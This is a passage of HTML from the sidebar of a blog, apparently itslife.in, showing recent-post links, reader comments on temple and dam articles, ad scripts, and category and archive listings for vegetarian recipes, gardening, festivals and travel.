alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p13881-100x100-no.jpg" class="srp-post-thumbnail" alt="Palash Tree" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">Palash Tree</a></h4><div class="srp-post-content">This tree blooms during February and cov<a class="srp-post-stringbreak-link" href="https://www.itslife.in/gardening/trees/palash-tree" title="Palash Tree">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p5796-100x100-no.jpg" class="srp-post-thumbnail" alt="Vasant Panchami" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">Vasant Panchami</a></h4><div class="srp-post-content">"Yaa Kundendu tushaara haaradhavalaa,
Y<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/vasant-panchami" title="Vasant Panchami">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-8" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (205)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
